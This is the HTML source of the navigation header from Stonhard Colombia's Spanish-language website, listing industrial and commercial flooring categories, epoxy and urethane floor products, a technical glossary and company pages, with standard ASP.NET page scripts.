function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/6362/header-web-final.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
				</ul>
				<p>espa&#241;ol </p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="B&#250;squeda"></li>
				</ul>
        	</li>
							<li><a href="https://www.facebook.com/pisosepoxicosstonhardcolombia2015" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://co.linkedin.com/company/pisos-epoxicos-stonhard-colombia" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/channel/UCqPJQzLMZ_rhq3pwWwLDnVA" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                            <li class="arrowShift ">
                                <a class="" href="#">Elija su industria<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Industriales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/automotriz/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Automotriz</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/aeroespacial/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aeroespacial</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/quimico-minero/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Qu&#237;mico / Minero</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_1" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/manufactura/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Manufactura</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cultivos medicinales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/distribucion-y-logistica/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribuci&#243;n y Log&#237;stica</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/electronicos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Electr&#243;nicos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/farmaceutica-biotecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Farmac&#233;uticas </p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/agua-y-aguas-residuales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Agua y Aguas Residuales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-industriales/'>
                                                                    <b><u>How to choose your Pisos Industriales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-industriales/'>Pisos Industriales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Pisos Comerciales</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/agencias-y-talleres-de-autos/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Agencias de Autos</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cultivos medicinales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/educativo/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Educativo</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_2" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Alimentos y Bebidas

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/comerciales/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Comerciales</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/gobierno/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Gobierno</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/salud/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Salud</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/hospitalidad/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitalidad</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/edificios-de-oficinas-inmobiliarias/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Edificios de Oficinas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/retail-minoristas/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Retail / Minoristas</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/deportes-entretenimiento/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Deportes / Entretenimiento</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/tecnologia/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Tecnolog&#237;a</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/elija-su-industria/transporte/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transporte</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/'>
                                                                    <b><u>How to choose your Pisos Comerciales</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/'>Pisos Comerciales<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                                <li class="arrowShift ">
                                    <a class="">Productos<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Pisos </p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso de Alta Durabilidad</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico o Uretano Texturizado </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Monolítico Decorativo</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso con Propiedades Acústicas </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Decorativo de Hojuela</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Decorativo con Cuarzo y Vidrio Reciclado</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Piso Epóxico Autonivelante</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Soluciones de Recubrimiento para el Tráfico</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Recubrimiento Impermeable</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.co/productos/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistemas de Pared de Epoxi / Uretano</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Formulaciones de Piso</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de metacrilato de metilo, resistentes a los productos químicos, para una instalación rápida y a baja temperatura</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-de-uretano/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos de Uretano</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos de Resina Resistente al Choque y Ciclo Térmico</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-epoxicos/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos Ep&#243;xicos</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.co/productos/pisos-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Pisos ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistemas de Piso Monolíticos de Fácil Limpieza con Propiedades Conductivas</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Sistemas de Pisos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Sistemas de Muro</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.com.mx/productos/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sistemas de Pared de Epoxi / Uretano</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                    </ul>
                                                    <a>Sistemas de Muro<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Recubrimientos</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.com.mx/productos/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sistema de Recubrimiento Epoxi de Alto Desempeño  con Alta Resistencia Química</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Recubrimientos<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Productos de Limpieza</p>
                                                                            <div class="product-item">
                                                                                <a href="https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/" target="_blank">
                                                                                        <img src="/media/1740/stonkleen.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonkleen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;"></p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Productos de Limpieza<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                <li class="arrowShift">
                    <a href="#">Arquitectos/Dise&#241;adores<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/informacion-del-producto/'>Informaci&#243;n del Producto</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/fichas-tecnicas/'>Fichas T&#233;cnicas</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/variedad-de-colores/'>Variedad de Colores</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/atencion-en-detalles/'>Atenci&#243;n en detalles</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.com.co/arquitectos-disenadores/soluciones-sustentables/'>Soluciones Sustentables</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com">Color Visualizer</a>
                                    </li>
                    </ul>
                </li>
                <li class=""><a href='http://www.stonhard.com.co/informacion-tecnica/'>Informaci&#243;n T&#233;cnica</a></li>
                            <li class="arrowShift">
                                <a href="#">Glosario T&#233;cnico<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-la-abrasion/'>Resistente a la Abrasi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-quimica/'>Resistencia Qu&#237;mica</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/eco-sustentable/'>Eco - Sustentable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-impactos/'>Resistente a Impactos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/durabilidad/'>Durabilidad</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/alto-trafico/'>Alto Tr&#225;fico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/bajo-olor/'>Bajo Olor</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/antideslizante/'>Antideslizante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/choque-ciclo-termico/'>Choque / Ciclo T&#233;rmico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-al-agua/'>Resistente al Agua</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-al-desgaste/'>Resistencia al Desgaste</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/monolitico/'>Monol&#237;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/alto-brillo/'>Alto Brillo</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/impermeable/'>Impermeable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-al-fuego/'>Resistente al Fuego</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/acabado-liso/'>Acabado Liso</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/acabado-texturizado/'>Acabado Texturizado</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/propiedades-acusticas/'>Propiedades Ac&#250;sticas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/ergonomico/'>Ergon&#243;mico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resiliente/'>Resiliente</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/esd-antiestatico/'>ESD / Antiest&#225;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/instalacion-rapida-2-dias/'>Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/autonivelante/'>Autonivelante</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/anti-microbiano/'>Anti-microbiano</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/facil-de-limpiar/'>F&#225;cil de Limpiar</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistente-a-las-manchas/'>Resistente a las Manchas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/glosario-tecnico/resistencia-uv/'>Resistencia UV</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Nosotros<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/100-anos/'>100 a&#241;os</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/quienes-somos/'>Qui&#233;nes somos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/preguntas-frecuentes/'>Preguntas Frecuentes</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestros-materiales/'>Nuestros Materiales</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/certificaciones/'>Certificaciones</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestras-marcas/'>Nuestras Marcas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/casos-de-exito/'>Casos de &#201;xito</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/expos/'>Expos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/noticias/'>Noticias</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/nuestra-mision/'>Nuestra Misi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.com.co/nosotros/politica-laboral-y-reglamento/'>Pol&#237;tica laboral y reglamento</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.com.co/contactenos/'>Contactenos</a></li>
                    </ul>
                    </div>
    <div class="header">
